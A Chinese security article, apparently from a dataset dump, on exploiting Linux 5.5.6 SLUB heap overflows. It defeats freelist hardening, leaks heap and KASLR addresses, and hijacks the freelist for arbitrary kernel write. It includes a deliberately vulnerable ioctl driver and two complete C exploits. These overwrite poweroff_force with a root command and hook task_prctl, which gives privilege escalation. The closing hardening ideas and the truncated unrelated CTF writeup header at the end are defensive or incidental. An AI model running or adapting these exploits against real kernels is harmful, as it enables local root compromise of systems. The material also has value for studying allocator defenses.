text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# slub堆溢出的利用

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

由于slub分配器在`kmem_cache_cpu`中使用`freelist`管理空闲对象, 类似于glibc中的fastbin,

因此本文就是探究怎么通过堆溢出漏洞劫持freelist链表, 从而实现任意写

建议先看一遍slub整体过程在看本文: <https://www.cnblogs.com/LoyenWang/p/11922887.html>

内核版本: linux-5.5.6

## 测试代码

* vuln_driver驱动主要代码:

struct Arg{

int idx;

int size;

void *ptr;

};

void *Arr[0x10]; //ptr array

static long do_ioctl(struct file *filp, unsigned int cmd, unsigned long arg_p)

{

int ret;

ret = 0;

struct Arg arg;

copy_from_user(&arg, arg_p, sizeof(struct Arg));

switch(cmd) {

case 0xff01: //Add

Arr[arg.idx]=kmalloc(arg.size, GFP_KERNEL);

break;

case 0xff02: //Show

copy_to_user(arg.ptr, Arr[arg.idx], arg.size);

break;

case 0xff03: //Free

kfree(Arr[arg.idx]);

Arr[arg.idx]=0;

break;

case 0xff04: //Edit

copy_from_user(Arr[arg.idx], arg.ptr, arg.size);

break;

}

return ret;

}

## 相关数据结构

* `struct kmem_cache`:用于管理`SLAB缓存`,包括该缓存中对象的信息描述,per-CPU/Node管理slab页面等

struct kmem_cache {

struct kmem_cache_cpu __percpu *cpu_slab; //每个CPU slab页面

/* Used for retriving partial slabs etc */

unsigned long flags;

unsigned long min_partial;

int size; /* The size of an object including meta data */

int object_size; /* The size of an object without meta data */

int offset; /* Free pointer offset. */

#ifdef CONFIG_SLUB_CPU_PARTIAL

/* Number of per cpu partial objects to keep around */

unsigned int cpu_partial;

#endif

struct kmem_cache_order_objects oo; //该结构体会描述申请页面的order值,以及object的个数

/* Allocation and freeing of slabs */

struct kmem_cache_order_objects max;

struct kmem_cache_order_objects min;

gfp_t allocflags; /* gfp flags to use on each alloc */

int refcount; /* Refcount for slab cache destroy */

void (*ctor)(void *); // 对象构造函数

int inuse; /* Offset to metadata */

int align; /* Alignment */

int reserved; /* Reserved bytes at the end of slabs */

int red_left_pad; /* Left redzone padding size */

const char *name; /* Name (only for display!) */

struct list_head list; /* List of slab caches */ //kmem_cache最终会链接在一个全局链表中

struct kmem_cache_node *node[MAX_NUMNODES]; //Node管理slab页面

};

* `struct kmem_cache_cpu`:用于管理每个CPU的`slab页面`,可以使用 **无锁访问** ,提高缓存对象分配速度;

struct kmem_cache_cpu {

void **freelist; /* Pointer to next available object */ //指向空闲对象的指针

unsigned long tid; /* Globally unique transaction id */

struct page *page; /* The slab from which we are allocating */ //slab缓存页面

#ifdef CONFIG_SLUB_CPU_PARTIAL

struct page *partial; /* Partially allocated frozen slabs */

#endif

#ifdef CONFIG_SLUB_STATS

unsigned stat[NR_SLUB_STAT_ITEMS];

#endif

};

* `struct kmem_cache_node`:用于管理每个Node的`slab页面`,由于每个Node的访问速度不一致,`slab`页面由Node来管理;

/*

* The slab lists for all objects.

*/

struct kmem_cache_node {

spinlock_t list_lock;

#ifdef CONFIG_SLUB

unsigned long nr_partial; //slab页表数量

struct list_head partial; //slab页面链表

#ifdef CONFIG_SLUB_DEBUG

atomic_long_t nr_slabs;

atomic_long_t total_objects;

struct list_head full;

#endif

#endif

};

* `struct page`:用于描述`slab页面`,`struct page`结构体中很多字段都是通过`union`联合体进行复用的。`struct page`结构中,用于`slub`的成员如下:

struct page {

union {

...

void *s_mem; /* slab first object */

...

};

/* Second double word */

union {

...

void *freelist; /* sl[aou]b first free object */

...

};

union {

...

struct {

union {

...

struct { /* SLUB */

unsigned inuse:16;

unsigned objects:15;

unsigned frozen:1;

};

...

};

...

};

};

/*

* Third double word block

*/

union {

...

struct { /* slub per cpu partial pages */

struct page *next; /* Next partial slab */

#ifdef CONFIG_64BIT

int pages; /* Nr of partial slabs left */

int pobjects; /* Approximate # of objects */

#else

short int pages;

short int pobjects;

#endif

};

struct rcu_head rcu_head; /* Used by SLAB

* when destroying via RCU

*/

};

...

struct kmem_cache *slab_cache; /* SL[AU]B: Pointer to slab */

...

}

## kmalloc过程

我们只关注与freelist相关的fastpath部分

### kmalloc()

* kmalloc()先根据size找到对应的`struct kmem_cache`, 然后调用`slab_alloc()`从中分配对象

void *__kmalloc(size_t size, gfp_t flags)

{

struct kmem_cache *s;

void *ret;

if (unlikely(size > KMALLOC_MAX_CACHE_SIZE))

return kmalloc_large(size, flags);

s = kmalloc_slab(size, flags); //根据size找到对应的kmem_cache对象

if (unlikely(ZERO_OR_NULL_PTR(s)))

return s;

ret = slab_alloc(s, flags, _RET_IP_); //从s中分配出一个对象

trace_kmalloc(_RET_IP_, ret, size, s->size, flags);

kasan_kmalloc(s, ret, size, flags);

return ret;

}

EXPORT_SYMBOL(__kmalloc);

### slab_alloc()

* `slab_alloc()`转而调用`slab_alloc_node()`

static __always_inline void *slab_alloc(struct kmem_cache *s,

gfp_t gfpflags, unsigned long addr)

{

return slab_alloc_node(s, gfpflags, NUMA_NO_NODE, addr);

}

### slab_alloc_node()

* 对于fastpath就是一个简单的单链表取出过程, 但是`get_freepointer_safe();`会根据配置对空闲指针进行一些保护编码

static __always_inline void *slab_alloc_node(struct kmem_cache *s,

gfp_t gfpflags, int node, unsigned long addr)

{

void *object;

struct kmem_cache_cpu *c;

struct page *page;

unsigned long tid;

s = slab_pre_alloc_hook(s, gfpflags); //空的

if (!s)

return NULL;

redo:

/*

必须通过本cpu指针去读kmem_cache中的cpu相关数据,

当读一个CPU区域内的数据时有可能在cpu直接来回切换

只要我们在执行 cmpxchg 时再次使用原始 cpu,这并不重要

必须保证tid和kmem_cache都是通过同一个CPU获取的

如果开启了CONFIG_PREEMPT(内核抢占), 那么有可能获取tid之后被换出, 导致tid与c不对应, 所以这里需要一个检查

*/

do {

tid = this_cpu_read(s->cpu_slab->tid); //kmem_cache中各cpu缓存的tid, tid是用于同步一个CPU上多个slub请求的序列号

c = raw_cpu_ptr(s->cpu_slab); //kmem_cache中各cpu缓存

} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));

barrier(); //编译屏障, 防止指令乱序

object = c->freelist; //获取空闲链表中的对象

page = c->page; //正在被用来分配对象的页

if (unlikely(!object || !node_match(page, node))) { //如果空闲链表为空或者page不属于要求的节点, 那么就进入slowpath部分

object = __slab_alloc(s, gfpflags, node, addr, c);

stat(s, ALLOC_SLOWPATH);

} else { //否则进入fastpath, 通过CPU缓存中的freelist进行分配

void *next_object = get_freepointer_safe(s, object); //计算要写入的指针

/*

这里要执行链表的取出操作, this_cpu_cmpxchg_double()作用为:

如果s->cpu_slab->freelist==object, 那么s->cpu_slab->freelist=next_object

如果s->cpu_slab->tid==tid, 那么s->cpu_slab->tid=next_tid(tid), next_tid(tid)

如果执行到一半s->cpu_slab被其他slub拿去使用, 那么compare失败, 不执行写入, 返回redo重新试一下

*/

if (unlikely(!this_cpu_cmpxchg_double(

s->cpu_slab->freelist, s->cpu_slab->tid,

object, tid,

next_object, next_tid(tid)))) { //next_tid(tid)相当于tid+1

note_cmpxchg_failure("slab_alloc", s, tid);

goto redo;

}

prefetch_freepointer(s, next_object); //把预读进缓存

stat(s, ALLOC_FASTPATH); //记录状态

}

maybe_wipe_obj_freeptr(s, object);

if (unlikely(gfpflags & __GFP_ZERO) && object) //如果flag要求清0

memset(object, 0, s->object_size);

slab_post_alloc_hook(s, gfpflags, 1, &object); //空操作

return object;

}

### get_freepointer_safe()

* 如果开启了CONFIG_SLAB_FREELIST_HARDENE, 那么就会用`s->random`与`指针所在地址`去加密原空闲指针.

static inline void *freelist_ptr(const struct kmem_cache *s, void *ptr, unsigned long ptr_addr)

{

#ifdef CONFIG_SLAB_FREELIST_HARDENED

/*

kasan_reset_tag(ptr_addr)会直接返回ptr_addr

如果配置中开启了CONFIG_SLAB_FREELIST_HARDENED

那么写入的空闲指针 = ptr XOR s->random XOR ptr所在地址

*/

return (void *)((unsigned long)ptr ^ s->random ^ (unsigned long)kasan_reset_tag((void *)ptr_addr));

#else

return ptr; //如果没有保护, 那么原样返回

#endif

}

static inline void *freelist_dereference(const struct kmem_cache *s, void *ptr_addr)

{

//返回记录在ptr_addr中的freelist指针

return freelist_ptr(s, (void *)*(unsigned long *)(ptr_addr), (unsigned long)ptr_addr);

}

//获取object对象中的空闲指针

static inline void *get_freepointer_safe(struct kmem_cache *s, void *object)

{

unsigned long freepointer_addr;

void *p;

//如果没开启CONFIG_DEBUG_PAGEALLOC, 那么就会进入get_freepointer()

if (!debug_pagealloc_enabled_static())

return get_freepointer(s, object);

freepointer_addr = (unsigned long)object + s->offset;

probe_kernel_read(&p, (void **)freepointer_addr, sizeof(p));

return freelist_ptr(s, p, freepointer_addr);

}

## kfree过程

同样只关注fastpath部分

### kfree()

* kfree()首先找到对象所属的页, 然后调用slab_free()处理

void kfree(const void *x)

{

struct page *page;

void *object = (void *)x;

trace_kfree(_RET_IP_, x);

if (unlikely(ZERO_OR_NULL_PTR(x))) //空指针直接返回

return;

page = virt_to_head_page(x); //找到x所属的页对象

...;

slab_free(page->slab_cache, page, object, NULL, 1, _RET_IP_); //释放操作

}

### slab_free()

static __always_inline void slab_free( struct kmem_cache *s, //所属的slab缓存

struct page *page, //所属页

void *head, void *tail, int cnt, //从head到tail, 一个cnt个

unsigned long addr) //返回地址

{

if (slab_free_freelist_hook(s, &head, &tail))

do_slab_free(s, page, head, tail, cnt, addr);

}

### slab_free_freelist_hook()

* slab_free_freelist_hook()会遍历head到tail之间的对象, 构建一个freelist链表. 这些对象现在都是被分配出去的状态, 不需要锁.

static inline bool slab_free_freelist_hook(struct kmem_cache *s, void **head, void **tail)

{

void *object;

void *next = *head; //第一个要释放的

void *old_tail = *tail ? *tail : *head;

int rsize;

/* 要重构的freelist的开头与结尾, head到tail中的对象被本线程拥有, 不涉及临界资源 */

*head = NULL;

*tail = NULL;

do {

object = next; //要释放的对象

next = get_freepointer(s, object); //从object中获取下一个空闲对象

if (slab_want_init_on_free(s)) { //如果想要在free时格式化对象

memset(object, 0, s->object_size);

rsize = (s->flags & SLAB_RED_ZONE) ? s->red_left_pad : 0;

memset((char *)object + s->inuse, 0, s->size - s->inuse - rsize);

}

if (!slab_free_hook(s, object)) { //通常返回false

set_freepointer(s, object, *head); //在object写入指向*head的空闲指针. object->free_obj=*head

*head = object; //*head记录下一个被释放的对象

if (!*tail) //*tail记录第一个释放的对象

*tail = object;

}

} while (object != old_tail);

if (*head == *tail)

*tail = NULL;

return *head != NULL;

}

### set_freepointer()

* set_freepointer()进行简单的double free检查后写入异或编码的指针

static inline void *freelist_ptr(const struct kmem_cache *s, void *ptr, unsigned long ptr_addr)

{

#ifdef CONFIG_SLAB_FREELIST_HARDENED

/*

kasan_reset_tag(ptr_addr)会直接返回ptr_addr

如果配置中开启了CONFIG_SLAB_FREELIST_HARDENED

那么写入的空闲指针 = ptr XOR s->random XOR ptr所在地址

*/

return (void *)((unsigned long)ptr ^ s->random ^ (unsigned long)kasan_reset_tag((void *)ptr_addr));

#else

return ptr; //如果没有保护, 那么原样返回

#endif

}

static inline void set_freepointer(struct kmem_cache *s, void *object, void *fp)

{

unsigned long freeptr_addr = (unsigned long)object + s->offset; //object中写入空闲指针的位置

#ifdef CONFIG_SLAB_FREELIST_HARDENED

BUG_ON(object == fp); //double free: object的下一个空闲对象是自己

#endif

*(void **)freeptr_addr = freelist_ptr(s, fp, freeptr_addr); //编码后写入

}

### do_slab_free()

* 释放空闲链表head-tail中的对象. 对于fastpath, 则直接把head-tail这段链表插入到kmen_cache_cpu->freelist中

static __always_inline void do_slab_free(struct kmem_cache *s, //所属slab缓存

struct page *page, //所属对象

void *head, void *tail, int cnt, //从head到tail中一共有cnt个对象要释放

unsigned long addr) //返回地址

{

void *tail_obj = tail ? : head;

struct kmem_cache_cpu *c;

unsigned long tid;

redo:

//与slab_alloc_node()类似 必须保证tid和kmem_cache都是通过同一个CPU获取的

do {

tid = this_cpu_read(s->cpu_slab->tid);

c = raw_cpu_ptr(s->cpu_slab);

} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));

/* Same with comment on barrier() in slab_alloc_node() */

barrier();

if (likely(page == c->page)) { //fastpath: 如果page就是当前CPU缓存正在用于分配的页

set_freepointer(s, tail_obj, c->freelist); //头插法: tail->free_obj=原链表的头指针

/*

原子操作, 从头部把链表head-tail插入freelist:

if(s->cpu_slab->freelist==c->freelist) s->cpu_slab->freelist=head

if(s->cpu_slab->tid==tid) s->cpu_slab->tid=next_tid(tid)

操作失败说明临界资源s->cpu_slab被别人抢占, 重试一次

*/

if (unlikely(!this_cpu_cmpxchg_double(

s->cpu_slab->freelist, s->cpu_slab->tid,

c->freelist, tid,

head, next_tid(tid)))) {

note_cmpxchg_failure("slab_free", s, tid);

goto redo;

}

stat(s, FREE_FASTPATH);

} else //否则进入slow path

__slab_free(s, page, head, tail_obj, cnt, addr);

}

## Harden_freelist保护

* 在编译内核时有两个SLUB相关保护.

* 如果都关闭那么只要堆溢出劫持相邻对象的空闲指针即可, 过于简单就不说了. 先关注只开启Harden freelist的情况

## 泄露随机数R

* `加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R`, 考虑从一个page内划分连续出多个对象的情况, 如下图.

freelist--->|object|---|

|......| |

|......| |

---|object|<--|

| |......|

| |......|

|->|object|---|

|......| |

|......| v

* 此时`空闲指针=空闲指针地址+对象大小`, 对于size较小的slab来说, 除了低12bit, 空闲指针与空闲指针的地址是完全相同的, 因此加固就退化为`加固后指针=一个常数^随机数R`,

### 以0x8为例子

* 因此重点就在于如何预测页内偏移, 以连续申请16个size为8的对象为例,

* 对于关于0x10对齐的对象A, 加上0x8并不会导致进位, 因此空闲指针=对象A的地址+0x8=对象A的地址|0x8

* 于是有`空闲指针^空闲指针的地址=0x8`

* 因此`加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R=随机数R^0x8`

* 因此 **读出0x10对齐的对象中的残留数据后, 异或0x8就可以泄露出随机数R**

* 那么怎么从多个残留数据中确定哪一个就是0x10对齐的对象?, 观察残留的数据可以发现, 所有关于0x10对齐的对象, 加固后的指针都是一样的, 因此每间隔一个就会出现一个相同的数据, 我们可以连续获取16个残留数据, 然后从这16个中找到循环出现8次的数据, 这个就是关于0x10对齐的对象中残留的加固后的指针了

* 如果无法获取多个残留数据并且无法直接确定释放关于0x10对齐, 那么就只能靠猜了, 成功率为`1/2`

### 以0x100为例子

* 我们接下来看一下size为0x100的情况, 典型的情况如下. 我们排除掉最后一个比较特殊的残留数据, 先只看前15个, 原因后面会说

* 我们先不考虑进位的情况, 此时对象A的地址可以描述为: `0x....Y00, Y in {0, 1, 2, ...0xe}`, A的下一个对象的地址可以描述为`0x....(Y+1)00`, 两者异或结果为`0x Y^(Y+1) 00`

* 由于随机数的存在我们无法直接从残留数据的数值上倒推出页内偏移, 但是 **随机数异或只掩盖了数值, 并没有掩盖频率**.

* 形如`Y^(Y+1)`的异或结果如下, 我们可以发现结果为1的情况每隔一个出现一次. 对照上面残留数据, 发现确实有一组数据每隔一次出现一次

* 因此我们只要连续申请多个对象, 然后寻找每隔一次出现一次的数据, 这就对应`空闲指针^空闲指针地址=0x100`的情况, 只要将此数据异或0x100就可以泄露出随机数R

* 如果只能获取一个残留数据, 那么可以尝试直接与0x100异或, 成功率为`1/2`

* 对于0x200的size此规律仍然存在

### 推广与证明

* 我们把上述规律进行推广: 在freelist中, 对于`size=1<<n`的对象, 设Y与某对象的地址, 当此对象与下一个空闲对象相邻时:

* `空闲指针^指针地址=Y^(Y+size)`, 地址随机化的熵会被抹去, 我们只需要把加固后的指针与size异或就可以还原出随机数R, 成功率为`1/2`

* 在可以泄露多个加固指针的情况下, 可直接把size与出现频率最高的加指针进行异或, 还原出R

* 当可以泄露多个连续的加固指针时, 找到间隔一次出现一次的那个加固指针, 与size进行异或还原出R

* 那么为什么`Y^(Y+size)`会周期性的出现同一个结果呢?证明如下

* 由于Y和size都是`1<<n`的整数倍, 因此可以全部右移n位, 该问题就变成`n^(n+1)`的情况

* 我们从二进制的角度观察n, 把n拆为`最低位L`与`除最低位以外的位H` 两部分, 从L=0的情况开始递推

* `n=H0`, 那么`n+1=H1`, 因此`n^(n+1)=1`

* `n=H1`, 那么`n+1=(H+1)0`, 不关心异或结果

* `n=(H+1)0`, 那么`n+1=(H+1)1`, 因此`n^(n+1)=1`

* 后续以此类推

* 综上: 对于`Y=1<<n`的情况, `Y in range(0, MAX, size): Y^(Y+size)`会每隔一次出现一次`size`

### 泄露随机数R的样例

int main(void)

{

fd = open("/dev/vulnerable_device", O_RDWR);

printf("%d\n", fd);

Add(0, 0x100);

Add(1, 0x100);

Add(2, 0x100);

uLL H1, H2, H3;

Show(0, &H1, 8);

Show(1, &H2, 8);

Show(2, &H3, 8);

uLL R;

if(H1==H3)

R = H1^0x100;

else

R = H2^0x100;

printf("R: %p\n", R);

}

## 泄露堆地址

* 我们知道`加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R`, 对于freelist的最后一个对象, 其空闲指针为空, 此时加固就退化为`加固指针=空闲指针地址 ^ 随机数R`, 因此只需要把加固指针异或之前泄露的随机数R就可以得到最后一个空闲对象的地址. 现在问题就转化为 **怎么找到freelist中最后一个空闲对象**

* 以0x100为例子, 如果可以多次申请的话, 我们会发现在众多残留数据中有时候会有个别突变, 这些特殊的数据就是由于空闲指针为空引起的,

* 由于堆地址最高2B总为`0xFFFF`, 因此每次得到对象中残留的加固指针后可以与随机数R异或, 如果发现最高2B为`0xFFFF`, 那么这个结果就是堆指针, 准确的说是freelist中最后一个空闲对象的地址, 也就是刚刚申请到的这个对象的地址

* exp样例如下

//leak heap addr

uLL heap_addr = 0;

while(1){

Add(0, 0x100);

Show(0, &heap_addr, 8);

heap_addr^=R;

if(heap_addr>>(8*6)==0xFFFF)

break;

}

printf("heap_addr: %p\n", heap_addr);

* 那么申请哪个size比较好呢? kmalloc使用的slub如下

* 在写入随机数R的时候, 我们的目标是尽量让空闲指针与空闲指针的地址抵消, 最好不要出现空闲指针为空的情况. 在slub缓存中size越小的缓存的对象越多, 因此最好申请size为8的

* 写入堆地址时, 我们的目标为空闲指针为空, slub缓存中size越大的缓存的越少, freelist链越短, 越可能申请到最后一个空闲对象, 因此最好社区sizze为8K的

## 泄露内核地址

* 类似于ptmalloc泄露libc地址的思路, 我们需要让slub中某些对象沾上内核地址: 通过某些操作让内核申请一些带有内核地址的对象, 然后释放掉, 我们再把这个对象申请出来, 读出其中残留的数据来泄露内核地址

* 比较典型的就是`/dev/ptmx`这个设备, 申请`struct tty`时用的是`kmalloc-1k`这个slab, 因此打开`/dev/ptmx`后再关闭就可以在`kmalloc-1k`的freelist头部放入一个新鲜的`struct tty`, 我们把这个对象申请出来后可以通过`(struct tty)->ops`泄露内核地址, exp样例如下

//leak kernel address

int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj

close(tty); //free tty obj

Add(0, 0x400); //alloc tty obj

uLL tty_obj[0x10];

Show(0, &tty_obj, 8*0x10);

uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops

printf("tty_ops_cur %p\n", tty_ops_cur);

uLL tty_ops_nokaslr = 0xffffffff81e6b980;

LL kaslr = tty_ops_cur - tty_ops_nokaslr;

printf("kaslr %p\n", kaslr);

* 为了提供成功率我们可以打开多个`/dev/ptmx`然后再释放掉, 填满freelist

## 劫持freelist实现任意写

* 至此所有需要的地址都已经凑齐, 任意写手法如下:

* 申请两个对象A B, 先把B释放进入freelist中,

* 然后通过A去溢出B中的加固指针为`要写入的地址 ^ 对象B的地址 ^ 随机数R`

* 接着申请两次就可以在要写入的地方申请到对象

* 为了稳定性我选择B为freelist中最后一个对象, 因为对象中残留的指针就是`本对象地址^随机数R`, 我们可以直接得到对象B的地址, 而不需要偏移

* 实现任意写后我选择覆盖两个位置

* `poweroff_force`: 这是一个字符串, 内核函数`poweroff_work_fun()`会以root权限执行其中的命令. 我们可以覆盖为要执行的特权指令

* `hp->hook.task_prctl`: 这是一个hook, 用户态执行`prctl(0)`内核就会调用这个hook. 我们可以覆盖为`poweroff_work_fun()`的地址

* 这样调用`prctl(0)`就可以以root权限执行`poweroff_force`中的命令, 十分方便

* 整体exp如下

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#include <stdlib.h>

#include <sched.h>

#include <errno.h>

#include <pty.h>

#include <sys/mman.h>

#include <sys/socket.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <sys/syscall.h>

#include <fcntl.h>

#include <sys/ioctl.h>

#include <sys/ipc.h>

#include <sys/sem.h>

#include <pthread.h>

typedef unsigned long long uLL;

typedef long long LL;

struct Arg{

int idx;

int size;

void *ptr;

};

int fd;

void Add(int idx, int size){

struct Arg arg;

arg.idx = idx;

arg.size = size;

ioctl(fd, 0xFF01, &arg);

}

void Show(int idx, void *buf, int size){

struct Arg arg;

arg.idx = idx;

arg.size = size;

arg.ptr = buf;

ioctl(fd, 0xFF02, &arg);

}

void Free(int idx){

struct Arg arg;

arg.idx = idx;

ioctl(fd, 0xFF03, &arg);

}

void Edit(int idx, void *buf, int size){

struct Arg arg;

arg.idx = idx;

arg.size = size;

arg.ptr = buf;

ioctl(fd, 0xFF04, &arg);

}

int main(void)

{

prctl(0);

fd = open("/dev/vulnerable_device", O_RDWR);

printf("%d\n", fd);

//leak kernel address

int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj

close(tty); //free tty obj

Add(0, 0x400); //alloc tty obj

uLL tty_obj[0x10];

Show(0, &tty_obj, 8*0x10);

uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops

printf("tty_ops_cur %p\n", tty_ops_cur);

uLL tty_ops_nokaslr = 0xffffffff81e6b980;

LL kaslr = tty_ops_cur - tty_ops_nokaslr;

printf("kaslr %p\n", kaslr);

uLL poweroff_work_func = kaslr + 0xffffffff8106ec07;

printf("poweroff_work_func %p\n", poweroff_work_func);

uLL poweroff_force = kaslr + 0xffffffff82245140;

printf("poweroff_cmd %p\n", poweroff_force);

uLL prctl_hook = kaslr + 0xffffffff822a04a0;

printf("prctl_hook %p\n", prctl_hook);

//leak s->random

Add(0, 0x100);

Add(1, 0x100);

Add(2, 0x100);

uLL H1, H2, H3;

Show(0, &H1, 8);

Show(1, &H2, 8);

Show(2, &H3, 8);

uLL R;

if(H1==H3)

R = H1^0x100;

else

R = H2^0x100;

printf("R: %p\n", R);

//get last obj to leak heap addr

uLL heap_addr = 0;

int idx = 0;

while(1){

Add(idx, 0x100);

Show(idx, &heap_addr, 8);

heap_addr^=R;

if(heap_addr>>(8*6)==0xFFFF)

break;

idx = (idx+1)%0x10;

}

printf("heap_addr: %p\n", heap_addr);

printf("idx: %d\n", idx);

int before = (idx-1+0x10)%0x10; //object before last object

int next = (idx+1)%0x10;

//alloc to poweroff_force

Free(idx); //freelist->last_obj->...

uLL *buf=malloc(0x108);

buf[0x100/8] = poweroff_force^heap_addr^R;

Edit(before, buf, 0x108); //freelist->last_obj->poweroff_force

Add(idx, 0x100); //alloc last_obj

Add(next, 0x100); //alloc to poweroff_force

char cmd[]="/bin/chmod 777 /flag";

Edit(next, cmd, strlen(cmd)+1);

//alloc to prctl_hook

Free(idx); //freelist->last_obj->...

buf[0x100/8] = prctl_hook^heap_addr^R;

Edit(before, buf, 0x108); //freelist->last_obj->prctl_hook

Add(idx, 0x100); //alloc last_obj

Add(next, 0x100); //alloc to prctl_hook

Edit(next, &poweroff_work_func, 8);

//restore freelist to avoid crash

Free(idx);

buf[0x100/8] = 0^heap_addr^R;

Edit(before, buf, 0x108); //freelist->last_obj->NULL

//trigger

prctl(0);

}

## 开启freelist随机化

* freelist随机化之后不改变其FILO的性质, 因此利用tty泄露内核地址部分仍有效. 但是在后面泄露随机数R的部分, 不再拥有`下一个空闲对象与本对象相邻`这一性质, 这时怎么呢?

* 假设一个freelist中有n个对象, 每个对象都随机排列. 由于freelist的最后对象由于空闲指针为NULL, 可以直接排除. 因此`一个对象的空闲指针指向后一个对象的概率为1/(n-2)`. 也就是说freelist越短, 我们猜`下一个空闲对象与本对象相邻`的成功率就越高. 由于slub缓存的对象越大freelist就越短, 因此我们申请越大的对象约好

* 连续申请16个8k的对象结果如下. 对于`kmalloc-8k`这个slub其freelist长度只有4, 猜的话成功率为`1/2`, 并且内核中极少申请这个slub, 其稳定性也很好.

* 后续寻找到freelist中最后一个对象, 在泄露堆地址后我们需要溢出这个对象的空闲指针, 此时一种思路是随便选择一个对象然后溢出尽可能多的长度, 提高成功率. 另一方面我们可以溢出除此以外的所有对象, 总归可以溢出成功, 以此大大提高成功率.

* 完整exp如下, 经过测试对于0x2000 0x1000这种size基本3次以内就可成功, 对于0x100的size, 大概10次以内出结果, 成功率还是很高的

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#include <stdlib.h>

#include <sched.h>

#include <errno.h>

#include <time.h>

#include <pty.h>

#include <sys/mman.h>

#include <sys/socket.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <sys/syscall.h>

#include <fcntl.h>

#include <sys/ioctl.h>

#include <sys/ipc.h>

#include <sys/sem.h>

#include <pthread.h>

typedef unsigned long long uLL;

typedef long long LL;

struct Arg{

int idx;

int size;

void *ptr;

};

int fd;

void Add(int idx, int size){

struct Arg arg;

arg.idx = idx;

arg.size = size;

ioctl(fd, 0xFF01, &arg);

}

void Show(int idx, void *buf, int size){

struct Arg arg;

arg.idx = idx;

arg.size = size;

arg.ptr = buf;

ioctl(fd, 0xFF02, &arg);

}

void Free(int idx){

struct Arg arg;

arg.idx = idx;

ioctl(fd, 0xFF03, &arg);

}

void Edit(int idx, void *buf, int size){

struct Arg arg;

arg.idx = idx;

arg.size = size;

arg.ptr = buf;

ioctl(fd, 0xFF04, &arg);

}

#define SIZE 0x100

int main(void)

{

prctl(0);

fd = open("/dev/vulnerable_device", O_RDWR);

printf("%d\n", fd);

//leak kernel address

int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj

close(tty); //free tty obj

Add(0, 0x400); //alloc tty obj

uLL tty_obj[0x10];

Show(0, &tty_obj, 8*0x10);

uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops

printf("tty_ops_cur %p\n", tty_ops_cur);

uLL tty_ops_nokaslr = 0xffffffff81e6b980;

LL kaslr = tty_ops_cur - tty_ops_nokaslr;

printf("kaslr %p\n", kaslr);

uLL poweroff_work_func = kaslr + 0xffffffff8106ec07;

printf("poweroff_work_func %p\n", poweroff_work_func);

uLL poweroff_force = kaslr + 0xffffffff82245140;

printf("poweroff_cmd %p\n", poweroff_force);

uLL prctl_hook = kaslr + 0xffffffff822a04a0;

printf("prctl_hook %p\n", prctl_hook);

//for freelist->A->B, assume A+size=B

//leak s->random

Add(0, SIZE); // get A

uLL H1;

Show(0, &H1, 8);

uLL R = H1^SIZE;

printf("R: %p\n", R);

//get last obj to leak heap addr

uLL heap_addr = 0;

int idx = 0;

while(1){

Add(idx%0x10, SIZE);

Show(idx%0x10, &heap_addr, 8);

heap_addr^=R;

if(heap_addr>>(8*6)==0xFFFF)

break;

idx++;

}

printf("heap_addr: %p\n", heap_addr);

printf("idx: %d\n", idx);

//如果idx超过0x10, 也就是转了一圈, 那么就溢出除了idx以外的所有对象, 成功率为15/freelist长度

//如果idx没超过0x10, Arr[]保存了一个完整的freelist, 只要溢出idx之前所有的对象, 一定成功

int limit = idx>0x10 ? 0x10 : idx%0x10;

idx%= 0x10;

int next = (idx+1)%0x10;

//alloc to poweroff_force

Free(idx); //freelist->last_obj->...

uLL *buf=malloc(SIZE+0x8);

buf[SIZE/8] = poweroff_force^heap_addr^R;

for(int i=0; i<limit; i++){ //freelist->last_obj->poweroff_force

if(i!=idx)

Edit(i, buf, SIZE+0x8);

}

Add(idx, SIZE); //alloc last_obj

Add(next, SIZE); //alloc to poweroff_force

char cmd[]="/bin/chmod 777 /flag";

Edit(next, cmd, strlen(cmd)+1);

//alloc to prctl_hook

Free(idx); //freelist->last_obj->...

buf[SIZE/8] = prctl_hook^heap_addr^R;

for(int i=0; i<limit; i++){ //freelist->last_obj->prctl_hook

if(i!=idx)

Edit(i, buf, SIZE+0x8);

}

Add(idx, SIZE); //alloc last_obj

Add(next, SIZE); //alloc to prctl_hook

Edit(next, &poweroff_work_func, 8);

//restore freelist to avoid crash

Free(idx);

buf[SIZE/8] = 0^heap_addr^R;

for(int i=0; i<limit; i++){ //freelist->last_obj->NULL

if(i!=idx)

Edit(i, buf, SIZE+0x8);

}

//trigger

prctl(0);

system("cat flag");

}

## 反思与改进

* 加固指针这个机制的弱点在于没有引起熵的抵消, 导致很容易从输出推测出输入.

* 原加固过程为`加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R`. 模仿safelink机制, 我们可以改进为`加固指针=空闲指针 ^ ROR(空闲指针地址, 24) ^ 随机数R`, 主要目的是让`空闲指针的熵`与`空闲指针地址的熵`相互叠加, 而非相互抵消.

* 从效率上来说, 我感觉freelist随机化是比较鸡肋的, 因为大多数freelist都比较短, 导致随机化程度不够, 倒不如直接去掉这个机制

* 进一步的, 如果内核堆地址自带随机化的话, 甚至可以直接`加固指针=空闲指针 ^ ROR(空闲指针地址, 24)`, 连随机数R都可以直接忽略, 因为解开

* 后面准备去github提PR的, 但是发现已经有人提交这个问题了, 晚了一步, 可惜了 | 社区文章 |

# 强网杯2021-[强网先锋]协议 Writeup

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## PPTP (RFC2637)

PPTP(Point to Point Tunneling Protocol),即点对点隧道协议,是在PPP协议的基础上开发的一种新的增强型安全协议,

